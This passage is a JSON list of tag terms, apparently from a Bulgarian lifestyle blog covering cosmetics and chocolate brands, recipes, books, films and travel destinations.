село"},{"term":"заздравител"},{"term":"зъби"},{"term":"измиване"},{"term":"кал"},{"term":"канела"},{"term":"картофи"},{"term":"килограми"},{"term":"козметични продукти"},{"term":"кокосови стърготини"},{"term":"комплект"},{"term":"конкурс"},{"term":"коприва"},{"term":"корейска козметика"},{"term":"кори за баница"},{"term":"крема сирене"},{"term":"кремове"},{"term":"кристален дезодорант"},{"term":"лакове за нокти"},{"term":"лакта"},{"term":"ленено масло"},{"term":"лещи"},{"term":"лилаво"},{"term":"лосион за лице"},{"term":"любов"},{"term":"любовна история"},{"term":"люто"},{"term":"майка"},{"term":"малина"},{"term":"малини"},{"term":"марципан"},{"term":"маршрути"},{"term":"масло от шеа"},{"term":"местност"},{"term":"миене на съдове"},{"term":"морска сол"},{"term":"музей"},{"term":"награди"},{"term":"напитка"},{"term":"напукани сладки"},{"term":"овесени ядки"},{"term":"олио"},{"term":"омазняване"},{"term":"органична"},{"term":"освежаваща"},{"term":"основно ястие"},{"term":"отслабване"},{"term":"паста за зъби"},{"term":"пиле"},{"term":"подаръци"},{"term":"подигравка"},{"term":"подмладяване"},{"term":"подправка"},{"term":"подправки"},{"term":"покупки"},{"term":"поръчка"},{"term":"потене"},{"term":"пране"},{"term":"публикации"},{"term":"пъпеш"},{"term":"пърхот"},{"term":"пътека"},{"term":"пяна за вана"},{"term":"пясък"},{"term":"разказ"},{"term":"ревю на книги"},{"term":"река"},{"term":"рециклиране"},{"term":"рози"},{"term":"розово масло"},{"term":"салони за красота"},{"term":"сапунени ядки"},{"term":"сапуни"},{"term":"свежо"},{"term":"сиропиран сладкиш"},{"term":"слънчогледови семки"},{"term":"сметана"},{"term":"смути"},{"term":"сняг"},{"term":"сода"},{"term":"соли"},{"term":"спанак"},{"term":"спрей за разплитане"},{"term":"сребърна вода"},{"term":"стар хляб"},{"term":"сушени малини"},{"term":"течен шоколад"},{"term":"томбола"},{"term":"топящ"},{"term":"трилър"},{"term":"турист"},{"term":"филмово ревю"},{"term":"френски шоколад"},{"term":"хапване"},{"term":"хиалурон"},{"term":"хидратиране"},{"term":"хидратиращ"},{"term":"хранителни добавки"},{"term":"хума"},{"term":"царевица"},{"term":"цитати"},{"term":"чесън"},{"term":"четка за зъби"},{"term":"чили"},{"term":"чушка"},{"term":"шам фъстък"},{"term":"шипково масло"},{"term":"шоколадов бар"},{"term":"ябълка"},{"term":"ягоди"},{"term":"3 idiots"},{"term":"4DX"},{"term":"72 % cacao"},{"term":"A-Derma"},{"term":"AMALens"},{"term":"Acne Out"},{"term":"Acqua di Gioia"},{"term":"Acqua di Gioia Satin Edition"},{"term":"Action aquapark"},{"term":"Addie LaRue"},{"term":"Adel"},{"term":"Afrodita"},{"term":"Al Nassma Arabia"},{"term":"Al nassma"},{"term":"Alfaparf"},{"term":"Alnatura"},{"term":"Aloha"},{"term":"Alteya"},{"term":"Amandes"},{"term":"Amelie"},{"term":"Anew"},{"term":"Angela Rose Natural Cosmetics"},{"term":"Anidor"},{"term":"Annemarie Börlind"},{"term":"Anti Age"},{"term":"Arkol"},{"term":"Aroma"},{"term":"Avengers: Endgame"},{"term":"Avia"},{"term":"Avon Naturals Kids"},{"term":"Ayuuri"},{"term":"Baby Lips"},{"term":"Baeuline"},{"term":"Bakker"},{"term":"Batiste"},{"term":"Beauty Balm"},{"term":"Benitorial"},{"term":"Billa"},{"term":"Bio Creme"},{"term":"Bioderma Matricium"},{"term":"Biofficina Toscana"},{"term":"Biorepair"},{"term":"Biosense"},{"term":"Bodyline"},{"term":"Boleyn"},{"term":"Bomb cosmetics"},{"term":"Boss"},{"term":"Bourbon Vanille"},{"term":"Bourjois"},{"term":"Burt's Bees"},{"term":"Byala Vista"},{"term":"Bynata Cosmetics"},{"term":"CODA"},{"term":"Cannabis Sativa Oil"},{"term":"Capsuni"},{"term":"Carroten"},{"term":"Chen Yu"},{"term":"Chicken of the woods"},{"term":"Chilli Hills"},{"term":"Choco \u0026 Biscuit Lait"},{"term":"Chocolat au Lait"},{"term":"Chocolat au lait Tournesol \u0026 Pavot"},{"term":"Chromium"},{"term":"Château"},{"term":"Cien Aqua"},{"term":"Cinderella"},{"term":"Clarins"},{"term":"Coconut"},{"term":"Color Expert"},{"term":"Cote d'Or Fusion Pate D'amande Noir"},{"term":"Creme 21"},{"term":"Côte d'Or"},{"term":"DS Laboratories"},{"term":"Dailes Total"},{"term":"Damascena"},{"term":"Dark Raspberry"},{"term":"Daskalidès chocolatier"},{"term":"Decleor"},{"term":"Delarom"},{"term":"Dermolin"},{"term":"Desert Essence"},{"term":"Deyew"},{"term":"Dice Box"},{"term":"Dihana cosmetics"},{"term":"Dolfin"},{"term":"Doori"},{"term":"Dubai chocolate"},{"term":"EOS"},{"term":"Ecoegg"},{"term":"Ecomaat"},{"term":"Elizabeth Arden"},{"term":"Emeli Sandé"},{"term":"Encanto"},{"term":"Estee LAuder"},{"term":"Eveline Cosmetics"},{"term":"Evolution Of Smooth"},{"term":"FEG"},{"term":"Face Wash"},{"term":"Fairy"},{"term":"Fairy Platinum"},{"term":"Featured"},{"term":"Figs \u0026 Rouge"},{"term":"Figs \u0026 Rouge balm"},{"term":"Figs and Rouge"},{"term":"Fleur de Sel Noir"},{"term":"Florentine"},{"term":"Forever Strong"},{"term":"Fossil Shell Flour"},{"term":"Full box"},{"term":"Gabriella Salvete"},{"term":"Galler"},{"term":"Garant"},{"term":"Gel Enamel"},{"term":"Gentle Tone"},{"term":"Glyco-A"},{"term":"Glycolic Acid"},{"term":"Go\u0026Home"},{"term":"Go4Raw"},{"term":"Godiva"},{"term":"Green Tea"},{"term":"HEMA"},{"term":"Hairbrush"},{"term":"Halloween"},{"term":"Handmaids"},{"term":"Heidi Florentine"},{"term":"Hershey's"},{"term":"Hershey's Cookies 'n' Creme"},{"term":"Hot sauce"},{"term":"Hydrabio serum"},{"term":"ION Brake"},{"term":"ISIS PHARMA"},{"term":"Incoco"},{"term":"Inecto"},{"term":"Infinity"},{"term":"Intense Lait"},{"term":"Inveda"},{"term":"Iroha Natura"},{"term":"J.D. Gross"},{"term":"Jamaica-Rum"},{"term":"Jamieson"},{"term":"Janssen Cosmetics"},{"term":"Jonzac"},{"term":"Just Amazing"},{"term":"K2"},{"term":"Kallos Sense Eye Cream"},{"term":"Karina"},{"term":"Katy Lait Tarte Citron"},{"term":"Katy Perry"},{"term":"Kaufland"},{"term":"Kelly Clarkson"},{"term":"Kerastase"},{"term":"King Richard"},{"term":"Kocos.bg"},{"term":"Kokolandia"},{"term":"Koleff"},{"term":"Kookie Cat"},{"term":"Kraft Foods"},{"term":"L'Angelica"},{"term":"L'occitane en Provence"},{"term":"L'oreal"},{"term":"L'oreal Paris"},{"term":"LZ"},{"term":"La Roche-Posay"},{"term":"Ladies Kit"},{"term":"Laetiporus sulphureus"},{"term":"Laino"},{"term":"Laino cosmetics"},{"term":"Lave"},{"term":"Lavena"},{"term":"Lavender Blue"},{"term":"Le Petit Olivier"},{"term":"Lemongrass"},{"term":"LensMarket"},{"term":"Lierac"},{"term":"Lind"},{"term":"Lindor Milk"},{"term":"Little Mix"},{"term":"Llums"},{"term":"Llums Cosmetics"},{"term":"MIXSOON Bean Essence"},{"term":"Maestra"},{"term":"Magic Wand"},{"term":"Marabou Premium Filled Marzipan"},{"term":"Marvel"},{"term":"Marzipan"},{"term":"Maternea"},{"term":"Matriciane Rides"},{"term":"Matriciane Serum"},{"term":"Maxi-barre"},{"term":"Melagyn"},{"term":"Mild"},{"term":"Milka Collage"},{"term":"Milka Darkmilk Raspberry"},{"term":"Milka Oreo"},{"term":"Milka Yoghurt"},{"term":"Milka награди"},{"term":"Mivolis"},{"term":"Mixa"},{"term":"Mixsoon"},{"term":"Mlečna čokolada"},{"term":"Mlečni krem"},{"term":"More by Demi"},{"term":"Movies"},{"term":"Mozartkugeln"},{"term":"Mörk choklad"},{"term":"NYX"},{"term":"Nail Repair"},{"term":"Najlepše želje"},{"term":"Nanak's"},{"term":"Natural Cosmetic"},{"term":"Neobio"},{"term":"Nivea"},{"term":"Noir Madagascar"},{"term":"Nordics"},{"term":"Norte Bamboo"},{"term":"Norte Eco Friendly Bamboo Toothbrush"},{"term":"Nuxe"},{"term":"O'right"},{"term":"O'right Goji Berry Volumizing Shampoo"},{"term":"Options Multi"},{"term":"Orange"},{"term":"Orax"},{"term":"Organic Surge"},{"term":"Outlander"},{"term":"P!nk"},{"term":"PR пратка"},{"term":"Panino"},{"term":"Papier Poudre"},{"term":"Party Popper"},{"term":"PearlGuard"},{"term":"Perma-Guard"},{"term":"Philippa Gregory"},{"term":"Philips"},{"term":"Photoaging Control Sun"},{"term":"Photoderm Max SPF 50+"},{"term":"Phyto"},{"term":"Piz Buin"},{"term":"Playlist"},{"term":"Popping candies"},{"term":"Potassium Alum"},{"term":"Poulain"},{"term":"Primola"},{"term":"ProfiDerm"},{"term":"Renkli"},{"term":"Renée Blanche"},{"term":"Reservation"},{"term":"Revlon ColorBurst"},{"term":"Rexona"},{"term":"Rich Color"},{"term":"Rituals"},{"term":"Roobar"},{"term":"Roots of Strength"},{"term":"Rosa Pretiosa"},{"term":"Roshen"},{"term":"Rouge Passion"},{"term":"SLS"},{"term":"SNB"},{"term":"SPF 50"},{"term":"SPF 50+"},{"term":"SPF20"},{"term":"Sebium gel moussant"},{"term":"Sebium global"},{"term":"Sense It"},{"term":"Sensibio Tolerance plus"},{"term":"Sensibio Tolerance+"},{"term":"Shakira"},{"term":"Shedd"},{"term":"Shimmy Shimmy"},{"term":"Sirena Holiday Park"},{"term":"Sizzle Canicule"},{"term":"Skin Blossom"},{"term":"Skin Food"},{"term":"Snow Fairy"},{"term":"So Pure Natural Balance"},{"term":"Sole"},{"term":"Sonata"},{"term":"Starbrook Airlines"},{"term":"Stark"},{"term":"Stollwerck"},{"term":"Stracciatella"},{"term":"Stracciatella и Citrus"},{"term":"Strawberries \u0026 Cream"},{"term":"Strawberry shortcake"},{"term":"Studio"},{"term":"Sweet geranium"},{"term":"Syoss"},{"term":"T-Mat shine control"},{"term":"Tangle Teezer"},{"term":"Taota"},{"term":"Tea Rose"},{"term":"TerraNova"},{"term":"Terry's Chocolate Orange"},{"term":"Tesla"},{"term":"Tesla Cybertruck"},{"term":"Tesla Cybertruck Odyssey"},{"term":"The Famous Grouse"},{"term":"The Revenant"},{"term":"TheraVine"},{"term":"Theresienol"},{"term":"Titania"},{"term":"Toblerone"},{"term":"Tohi"},{"term":"Tranbär"},{"term":"Troy"},{"term":"Truffle"},{"term":"Trüffel Stick Green Smoothie"},{"term":"Valentino"},{"term":"Vanilla"},{"term":"Vichy Idealia Life Serum"},{"term":"Victoria Bell's"},{"term":"Visine"},{"term":"Vitamin C Pulver"},{"term":"Viterol.A"},{"term":"Washgel"},{"term":"WaterWipes"},{"term":"Welmax Lux"},{"term":"Wet'n'Wild"},{"term":"White Pistachios"},{"term":"Wild \u0026 More"},{"term":"Wilkinson"},{"term":"Xocolatl"},{"term":"Ylang-Ylang"},{"term":"Yon-ka"},{"term":"Z by Zori Pavlova"},{"term":"Zeo Medic"},{"term":"Zido"},{"term":"aero chocolate"},{"term":"almond nougat"},{"term":"app"},{"term":"apple"},{"term":"apple crisp"},{"term":"argan"},{"term":"banana"},{"term":"beauty box"},{"term":"beauty секретарка"},{"term":"bio"},{"term":"bio chocolate"},{"term":"bio deo"},{"term":"bitter classic"},{"term":"book quotes"},{"term":"bubble bar"},{"term":"bubbles"},{"term":"butterscotch"},{"term":"cacao"},{"term":"cassis"},{"term":"charovna.bg"},{"term":"chocolate negro"},{"term":"cranberries"},{"term":"crumble"},{"term":"day face cream"},{"term":"dm drogerie markt"},{"term":"exfoliating face mask"},{"term":"eye gel"},{"term":"floral rose water"},{"term":"fluid"},{"term":"ginger"},{"term":"hand care"},{"term":"jasmine"},{"term":"lemon"},{"term":"lenses"},{"term":"lipstick"},{"term":"lotion"},{"term":"make-up"},{"term":"mandel"},{"term":"mask"},{"term":"melissa"},{"term":"menthe"},{"term":"milk_shake"},{"term":"noisette"},{"term":"nude"},{"term":"nuxe bio beaute"},{"term":"olx"},{"term":"panthenol forte"},{"term":"pavot"},{"term":"perls"},{"term":"pizza"},{"term":"protect"},{"term":"raspberry"},{"term":"roll-on"},{"term":"schokolade"},{"term":"sel"},{"term":"skin care"},{"term":"software"},{"term":"spinach"},{"term":"strawberrynet"},{"term":"sun protection"},{"term":"sunscreen lotion"},{"term":"tag"},{"term":"tea"},{"term":"tournesol"},{"term":"truffes"},{"term":"truffle bar"},{"term":"ultraflesh shinebox"},{"term":"violet"},{"term":"Австрия"},{"term":"Аз преди теб"},{"term":"Аквамания"},{"term":"Албена"},{"term":"Алверде"},{"term":"Алтея"},{"term":"Америка"},{"term":"Аркол"},{"term":"Арома"},{"term":"Асансьора"},{"term":"Ба"},{"term":"Баккер"},{"term":"Бард"},{"term":"Барселона"},{"term":"Белгия"},{"term":"Билла"},{"term":"Букурещ"},{"term":"Бюлайн"},{"term":"Бяла"},{"term":"Бялата масайка"},{"term":"Вики Майрън"},{"term":"Водопада"},{"term":"Гарга баир"},{"term":"Гениалната приятелка"},{"term":"Грабо"},{"term":"Графа"},{"term":"Да защитаваш Джейкъб"},{"term":"Дамасцена"},{"term":"Даниел Стийл"},{"term":"Дева"},{"term":"Джейми Фрейзър"},{"term":"Джени Колган"},{"term":"Джоджо Мойс"},{"term":"Диана Габалдон"},{"term":"Допелхерц"},{"term":"Другата Болейн"},{"term":"Друговремец"},{"term":"Дубай"},{"term":"Дюи"},{"term":"ЕМАР"},{"term":"Ейвън"},{"term":"Екостар"},{"term":"Елена"},{"term":"Елена Феранте"},{"term":"Завръщането"},{"term":"Изкусителки"},{"term":"Иланг-иланг"},{"term":"Инкоко"},{"term":"Ирландия"},{"term":"Испания"},{"term":"Камчия"},{"term":"Картал"},{"term":"Карън Суон"},{"term":"Касиопея"},{"term":"Кая"},{"term":"Кератин +"},{"term":"Китайски кафени зърна"},{"term":"Клеър"},{"term":"Книжарница на колела"},{"term":"Коколандия"},{"term":"Коледата НЕпослушна"},{"term":"Копринената буба"},{"term":"Корине Хофман"},{"term":"Корморан Страйк"},{"term":"Красимир"},{"term":"Крушуна"},{"term":"Крушунските водопади"},{"term":"Кря Кря"},{"term":"Ксилифор"},{"term":"Кума Лиса"},{"term":"Купувачката на спомени"},{"term":"Къщата"},{"term":"Л. С. Хилтън"},{"term":"Ла Рош"},{"term":"Лено"},{"term":"Леонардо ди Каприо"},{"term":"Лили Джеймс"},{"term":"Линдор"},{"term":"Лиса Уингейт"},{"term":"Лиса Хилтън"},{"term":"Лифт Сопот"},{"term":"Локитан"},{"term":"Лореал"},{"term":"Лорета Чейс"},{"term":"Лу и Уил"},{"term":"Луиза Кларк"},{"term":"Лумен"},{"term":"МЛМ"},{"term":"Мадагаскар"},{"term":"Маестра"},{"term":"Майко Мила"},{"term":"Манюня"},{"term":"Милка одеяло"},{"term":"Миро"},{"term":"Мишел Гейбъл"},{"term":"Момичетата от пансиона"},{"term":"Моцарт"},{"term":"НАП"},{"term":"Нарине"},{"term":"Нарине Абгарян"},{"term":"Необио"},{"term":"Нова година"},{"term":"Обичам те повече от шоколад"},{"term":"Одрински кори"},{"term":"Олег Рой"},{"term":"Орифлейм"},{"term":"Открита пред теб"},{"term":"Отмъстителите"},{"term":"Па Па"},{"term":"Павликени"},{"term":"Парапланеризъм"},{"term":"Париж"},{"term":"Парижкият апартамент"},{"term":"Пепеляшка"},{"term":"Перфект"},{"term":"Преди да станем твои"},{"term":"Пушево"},{"term":"Рексона"},{"term":"Рийдърс Дайджест"},{"term":"Ричард Мадън"},{"term":"Робърт Галбрейт"},{"term":"Рогачево"},{"term":"Сайбър"},{"term":"Своге"},{"term":"Себамед"},{"term":"Силвия Дей"},{"term":"Симон Сейнт Джеймс"},{"term":"След теб"},{"term":"Слънчев брят"},{"term":"Сопот"},{"term":"Станчо Колев"},{"term":"Стара планина"},{"term":"Старбрук"},{"term":"Таота"},{"term":"Терезиенойл"},{"term":"Тесла"},{"term":"Тетевен"},{"term":"Ти Сияеш"},{"term":"Тианде"},{"term":"Тирамису"},{"term":"Тоблерон"},{"term":"Узана"},{"term":"Уилям Ландей"},{"term":"Украйна"},{"term":"ФДТ"},{"term":"Филипа Грегъри"},{"term":"Хелоуин"},{"term":"Хермес"},{"term":"Холандия"},{"term":"Христовски водопад"},{"term":"Царевград Търнов"},{"term":"Червено кадифе"},{"term":"Черни Осъм"},{"term":"Швеция"},{"term":"Шими шими"},{"term":"Шотландия"},{"term":"агнес"},{"term":"агнеса"},{"term":"агнеси"},{"term":"аериран шоколад"},{"term":"аеро шоколад"},{"term":"активен лосион"},{"term":"активен начин на живот"},{"term":"алое"},{"term":"алор"},{"term":"амарант"},{"term":"американски орех"},{"term":"ананас"},{"term":"анасон"},{"term":"ангелика"},{"term":"ангелска трева"},{"term":"анке"},{"term":"анти-целилит"},{"term":"антибиотик"},{"term":"антифриз ефект"},{"term":"апартамент"},{"term":"арганово олио"},{"term":"ароматерапия"},{"term":"аромати"},{"term":"ацтеки"},{"term":"аюрведична козметика"},{"term":"бадемова нуга"},{"term":"бадемова паста"},{"term":"балсам за ръце"},{"term":"бамбуков въглен"},{"term":"бамбукова четка"},{"term":"банан"},{"term":"банани"},{"term":"бананови мъфини"},{"term":"баница с кори"},{"term":"барбекю"},{"term":"барчета"},{"term":"бебе"},{"term":"бебе измивен гел"},{"term":"бебешка кожа"},{"term":"бебешка козметика"},{"term":"бебешко олио"},{"term":"бежово"},{"term":"бели зъби"},{"term":"бели скали"},{"term":"белтъци"},{"term":"бергамот"},{"term":"бижу"},{"term":"био вода"},{"term":"био дезодорант"},{"term":"био дива роза"},{"term":"био органик"},{"term":"био препарат"},{"term":"биологичен"},{"term":"бисквита"},{"term":"бисквитки Oreo"},{"term":"бисквитки Орео"},{"term":"бишкоти"},{"term":"блестящ"},{"term":"блогове"},{"term":"бонбон"},{"term":"бонбониера"},{"term":"бонбончета"},{"term":"босилеково песто"},{"term":"бразилско кафе"},{"term":"браунис"},{"term":"бременност"},{"term":"брокат"},{"term":"броколи"},{"term":"брюнетка"},{"term":"бунгала"},{"term":"бъгове"},{"term":"бъз"},{"term":"български шоколад"},{"term":"бял бъз"},{"term":"бяла козметика"},{"term":"бяло грозде"},{"term":"бяло течение"},{"term":"валентинка"},{"term":"вариации"},{"term":"ваучер"},{"term":"веган"},{"term":"вегетарианско"},{"term":"веро"},{"term":"вилно селище"},{"term":"виолетки"},{"term":"вита баница"},{"term":"витамини"},{"term":"вишна"},{"term":"вишни"},{"term":"вкусотия"},{"term":"влагалищни инфекции"},{"term":"внимание"},{"term":"вода"},{"term":"воден жасмин"},{"term":"водопад Сопот"},{"term":"водопади"},{"term":"восъчни фигури"},{"term":"вулканична глина"},{"term":"във въздуха"},{"term":"въжен парк"},{"term":"възстановяване"},{"term":"въпроси"},{"term":"върбовка"},{"term":"гарнитура"},{"term":"гел за тяло"},{"term":"гел крем"},{"term":"гел лак"},{"term":"германски шоколад"},{"term":"глава"},{"term":"гладка"},{"term":"гладък"},{"term":"глазура"},{"term":"гликолова киселина"},{"term":"глог"},{"term":"годжи бери"},{"term":"гора"},{"term":"готу кола"},{"term":"градина"},{"term":"грешки"},{"term":"грижа за кожата"},{"term":"грижа за косата"},{"term":"грижа за тялото"},{"term":"грижа за устните"},{"term":"грижа отвътре"},{"term":"грижи"},{"term":"гриза за лицето"},{"term":"гризини"},{"term":"грил"},{"term":"грим"},{"term":"груба кожа"},{"term":"гръцки шоколад"},{"term":"гулия"},{"term":"гъба за баня"},{"term":"гъба луфа"},{"term":"гъсти мигли"},{"term":"дамски превръзки"},{"term":"действителен случай"},{"term":"деколте"},{"term":"демонстрации"},{"term":"део"},{"term":"депилиращ крем"},{"term":"десерт с череши"},{"term":"дестилирана вода"},{"term":"дете"},{"term":"детективски роман"},{"term":"детски бисери"},{"term":"детски шампоан"},{"term":"диатомична пръст"},{"term":"дива роза"},{"term":"диоптрични лещи"},{"term":"дневен режим"},{"term":"добри продукти"},{"term":"дози"},{"term":"дом за деца"},{"term":"домакинство"},{"term":"доматен сос"},{"term":"домати"},{"term":"домашен любимец"},{"term":"домашна пица"},{"term":"домашно кино"},{"term":"душ олио"},{"term":"дълги мигли"},{"term":"дървена кашпа"},{"term":"дюли"},{"term":"ежедневие"},{"term":"езеро"},{"term":"екзотичен"},{"term":"еко кутия"},{"term":"еко музей"},{"term":"еко пътека"},{"term":"екологичен"},{"term":"екологично"},{"term":"екомузей"},{"term":"екопътека"},{"term":"екстра фин"},{"term":"ексфолираща"},{"term":"еластин"},{"term":"елексир"},{"term":"еленски балкан"},{"term":"еликсир"},{"term":"емулсия"},{"term":"енергийни барчета"},{"term":"епилатор"},{"term":"епилация"},{"term":"есенция"},{"term":"естествен"},{"term":"етерични масла"},{"term":"жарава"},{"term":"живот"},{"term":"живот с рози"},{"term":"забавления"},{"term":"забележителности"},{"term":"заведение"},{"term":"замразяване"},{"term":"запарка"},{"term":"заседяване"},{"term":"захар"},{"term":"звездовиден анасон"},{"term":"здрава"},{"term":"здрава кожа"},{"term":"здравец"},{"term":"здрави"},{"term":"здрави нокти"},{"term":"здравословно"},{"term":"зеле"},{"term":"зелен"},{"term":"зелен лук"},{"term":"зелен парфюм"},{"term":"зелено"},{"term":"земна ябълка"},{"term":"зеолит"},{"term":"зехтин"},{"term":"зимнина"},{"term":"зоокът"},{"term":"зоологическа градина"},{"term":"зоопарк"},{"term":"избелване на зъби"},{"term":"изглед"},{"term":"издателство Лабиринт"},{"term":"изкачване"},{"term":"изкуство"},{"term":"изкушаващ"},{"term":"измами"},{"term":"измамна схема"},{"term":"измивен гел"},{"term":"изобилие"},{"term":"изтощена коса"},{"term":"императорски ориз"},{"term":"инвестиране"},{"term":"индийска козметика"},{"term":"индийски люляк"},{"term":"интимен гел"},{"term":"интимен сапун"},{"term":"интимна хигиена"},{"term":"ирис"},{"term":"истинско кокосово масло"},{"term":"италианска козметика"},{"term":"кайма"},{"term":"кайсиеви костилки"},{"term":"кайсиеви ядки"},{"term":"кайсии"},{"term":"какаов десерт"},{"term":"какаови парченца"},{"term":"какаово масло"},{"term":"кактуси"},{"term":"камилско мляко"},{"term":"камък дезодорант"},{"term":"капучино"},{"term":"каравана"},{"term":"карамфил"},{"term":"кардамон"},{"term":"карите"},{"term":"картини"},{"term":"касис"},{"term":"касов бон"},{"term":"касови бележки"},{"term":"кафява захар"},{"term":"качествено кокосово масло"},{"term":"кашу"},{"term":"кедър"},{"term":"кексчета"},{"term":"кето"},{"term":"кето хляб"},{"term":"киви"},{"term":"киновечер"},{"term":"кисело"},{"term":"клавиши"},{"term":"клафути"},{"term":"клипове"},{"term":"кожата на главата"},{"term":"козметичен салон"},{"term":"козметични ревю"},{"term":"козметично оборудване"},{"term":"козунак"},{"term":"кокосов орех"},{"term":"колаген за тяло"},{"term":"коледен календар"},{"term":"комари"},{"term":"комбинирана кожа"},{"term":"компостер"},{"term":"компот"},{"term":"коноп"},{"term":"конопен крем"},{"term":"конопено масло"},{"term":"конопено олио"},{"term":"консуматорство"},{"term":"копиране"},{"term":"копър"},{"term":"коректни"},{"term":"корела"},{"term":"кори"},{"term":"коригиране на зрението"},{"term":"косопад"},{"term":"котка"},{"term":"кравичка"},{"term":"крака"},{"term":"крамбъл"},{"term":"красива коса"},{"term":"красива усмивка"},{"term":"краставица"},{"term":"крем за бръснене"},{"term":"крем за около очите"},{"term":"крем карамел"},{"term":"крем от тиква"},{"term":"крем с плодове"},{"term":"крем-гел"},{"term":"крем-маска"},{"term":"крема за тяло"},{"term":"крисп"},{"term":"кроасан"},{"term":"кръвно"},{"term":"купувам"},{"term":"куче"},{"term":"къща"},{"term":"лазаня"},{"term":"лайм"},{"term":"лайфстайл кутия"},{"term":"лак с гел ефект"},{"term":"лами"},{"term":"ленти за избелване"},{"term":"лепенка за нос"},{"term":"лесно"},{"term":"летен аромат"},{"term":"летене"},{"term":"лечебна кал"},{"term":"лешник"},{"term":"лимитирана серия"},{"term":"лимонада"},{"term":"лимонада с бъз"},{"term":"лимонена трева"},{"term":"лимонови"},{"term":"лифт"},{"term":"личен бюджет"},{"term":"лично"},{"term":"лосиона за тяло"},{"term":"луксозна грижа"},{"term":"луксозни"},{"term":"луфа"},{"term":"любим продукт"},{"term":"любима книга"},{"term":"любопитно"},{"term":"люлка"},{"term":"люлка на любовта"},{"term":"лют сос"},{"term":"люти чушки"},{"term":"люфа"},{"term":"магазин"},{"term":"магическа пръчка"},{"term":"мазна кожа"},{"term":"майонеза"},{"term":"мак"},{"term":"макадамия"},{"term":"макарони"},{"term":"маково семе"},{"term":"малиново пюре"},{"term":"мама"},{"term":"мамут"},{"term":"манго"},{"term":"мандарина"},{"term":"манджа"},{"term":"маракуя"},{"term":"маршмелоу"},{"term":"масаж"},{"term":"масажно блокче"},{"term":"масажно олио"},{"term":"масаи"},{"term":"маска за тяло"},{"term":"маскарпоне"},{"term":"масло за тяло"},{"term":"масло от авокадо"},{"term":"масло от арган"},{"term":"масло от карите"},{"term":"матиране"},{"term":"матиращ крем"},{"term":"маточина"},{"term":"мека кожа"},{"term":"меки бисквити"},{"term":"мен"},{"term":"менструация"},{"term":"ментета"},{"term":"ментол"},{"term":"месеци"},{"term":"местност Смесите"},{"term":"местност Узана"},{"term":"мехлем"},{"term":"мечка гризли"},{"term":"мечта"},{"term":"мечти"},{"term":"миещи орехчета"},{"term":"минерален"},{"term":"минерали"},{"term":"минерална козметика"},{"term":"минерална сол"},{"term":"мини размер"},{"term":"минуси"},{"term":"миризма"},{"term":"мицеларна вода"},{"term":"мишници"},{"term":"млечен крем"},{"term":"млечна баница"},{"term":"млечна киселина"},{"term":"млечна царевица"},{"term":"мляко за тяло"},{"term":"многодетна майка"},{"term":"мода"},{"term":"мокри кърпички"},{"term":"молив"},{"term":"море в България"},{"term":"морски зърнастец"},{"term":"моцарела"},{"term":"музика"},{"term":"мултифункционален крем"},{"term":"мурумуру"},{"term":"мусака"},{"term":"мухъл"},{"term":"мъжка козметика"},{"term":"мъфини с тиква"},{"term":"награда"},{"term":"натурален балсам"},{"term":"натурални продукти"},{"term":"натурални сапуни"},{"term":"натурално"},{"term":"не препоръчвам"},{"term":"нежен"},{"term":"нежност"},{"term":"некомедоногенен"},{"term":"нектарини"},{"term":"неприятна миризма"},{"term":"ниим"},{"term":"нови продукти"},{"term":"нокри"},{"term":"нощна грижа"},{"term":"нощувка"},{"term":"нуга"},{"term":"обаждания"},{"term":"обезкосмяване"},{"term":"обикновен шоколад"},{"term":"обновяване"},{"term":"овлажняване"},{"term":"одеяло"},{"term":"озарява"},{"term":"олио за тяло"},{"term":"омекотява"},{"term":"онигири"},{"term":"органична вода"},{"term":"органична козметика"},{"term":"орех"},{"term":"орехов десерт"},{"term":"оригинал"},{"term":"оригинали"},{"term":"ориз за суши"},{"term":"ориз с маслини"},{"term":"ориз със спанак"},{"term":"оризов крисп"},{"term":"оризови топки"},{"term":"освежаващо"},{"term":"отпадъци"},{"term":"оферта"},{"term":"оферти"},{"term":"охлюви"},{"term":"пакетчета"},{"term":"палачинки"},{"term":"памук"},{"term":"панирана гъба"},{"term":"парапланер"},{"term":"парк"},{"term":"парфюми"},{"term":"парфюмна есенция"},{"term":"пастел"},{"term":"пастелен лак"},{"term":"пекан"},{"term":"пеолид"},{"term":"перлени частици"},{"term":"перли"},{"term":"перца"},{"term":"песен"},{"term":"песни"},{"term":"песто"},{"term":"песто Дженовезе"},{"term":"песто от босилек"},{"term":"печалба"},{"term":"печена царевица"},{"term":"печени зеленчуци"},{"term":"печени плодове"},{"term":"печено месо"},{"term":"печено пиле"},{"term":"пещера"},{"term":"пикник"},{"term":"пиле върху сол"},{"term":"пилешки бонфилета"},{"term":"пилешко филе"},{"term":"пилинг за тяло"},{"term":"писмо"},{"term":"питка"},{"term":"питки"},{"term":"пица"},{"term":"плажна чанта"},{"term":"плакия"},{"term":"планина"},{"term":"плодово мляко"},{"term":"плюсове"},{"term":"подарък"},{"term":"подмишници"},{"term":"подхранващ балсам"},{"term":"покривен цвят"},{"term":"поредица"},{"term":"портокалово масло"},{"term":"пот"},{"term":"почивен ден"},{"term":"почивка в куче"},{"term":"почистващ гел"},{"term":"почистващ лосион"},{"term":"почистваща"},{"term":"почистващо мляко"},{"term":"праз"},{"term":"праз лук"},{"term":"празопита"},{"term":"пралина"},{"term":"пралини"},{"term":"прасенца"},{"term":"праскови"},{"term":"превенция"},{"term":"предизвикателство"},{"term":"преживяно"},{"term":"презентации"},{"term":"прекаляване"},{"term":"препарат за съдове"},{"term":"препарати"},{"term":"приключенски парк"},{"term":"приложение"},{"term":"пробиотични тампони Ellen"},{"term":"програма"},{"term":"продавалник"},{"term":"продавам"},{"term":"продажби"},{"term":"промоция"},{"term":"против бръчки"},{"term":"процедура"},{"term":"пудра захар"},{"term":"пукаща захар"},{"term":"пурпурно"},{"term":"пшеничен грис"},{"term":"пъпкотрепач"},{"term":"пързаляне със ски"},{"term":"пътека с кактуси"},{"term":"развалено месо"},{"term":"разделно събиране"},{"term":"раздходка с лодка"},{"term":"разочарования"},{"term":"разресване"},{"term":"разтвори"},{"term":"разтриване"},{"term":"разумно потребление"},{"term":"разходи"},{"term":"ракитник"},{"term":"рамене"},{"term":"растеж на мигли"},{"term":"регенериране"},{"term":"регенериращо олио"},{"term":"репелент"},{"term":"ресане"},{"term":"ретроспекция"},{"term":"рецепта за палачинки"},{"term":"рецепта с тиквички"},{"term":"розова вода"},{"term":"рокля"},{"term":"ром"},{"term":"романи"},{"term":"рутина"},{"term":"салам"},{"term":"салам торта"},{"term":"салати"},{"term":"салвия"},{"term":"салицилов 